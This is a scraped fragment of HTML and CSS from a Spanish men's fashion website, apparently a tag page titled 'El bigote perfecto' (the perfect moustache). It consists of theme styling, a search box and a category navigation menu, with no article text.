23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,
.tdi_48
.vc_column{padding-left:30px;padding-right:30px}}.tdi_48{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:36px !important;padding-left:34px !important;position:relative}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{padding-top:16px !important;padding-right:0px !important;padding-bottom:16px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_48{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:16px !important}}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_51 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px !important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">El bigote perfecto</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,
.tdi_53 .tdc-columns{min-height:0}.tdi_53,
.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,
.tdi_53
.vc_column{padding-left:15px;padding-right:15px}}.tdi_53{margin-top:90px !important}.tdi_53
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_53{margin-top:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_53{margin-top:70px !important}}@media (max-width: 767px){.tdi_53{margin-top:60px !important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_55{margin-bottom:60px !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px !important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop
.td_module_wrap{padding-bottom:0}.tdb_loop
.tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo
img{vertical-align:middle}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{margin:20px
0 0}.tdb_loop .page-nav{position:relative;margin:54px
0 0}.tdb_loop .page-nav a,
.tdb_loop .page-nav
span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0
0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad' !important}.tdb_loop.tdc-no-posts
.td_block_inner{margin-left:0 !important;margin-right:0 !important}.tdb_loop.tdc-no-posts .td_block_inner .no-results
h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px
solid rgba(190, 190, 190, 0.35);color:rgba(125, 125, 125, 0.8)}.tdi_56 .td-image-wrap{padding-bottom:50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,
.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#fff}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56
.tdb_module_rec{width:100%}.tdi_56
.td_module_wrap{padding-left:15px;padding-right:15px}.tdi_56 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_56 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0
